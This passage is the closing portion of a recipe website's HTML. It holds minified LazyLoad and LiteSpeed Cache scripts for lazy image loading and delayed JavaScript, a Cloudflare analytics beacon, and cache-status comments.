g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/litespeed/js/0c75f5d6f6a2d2cfdd606744862a4e17.js?ver=9cdd9"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3bd678217ac40e38401289ac01e23c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 08:03:41 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 08:03:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4d84ff1fb8b91fae7681da27be800625.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1dca546f9cdd52d57e994a9d57f7eee5.css -->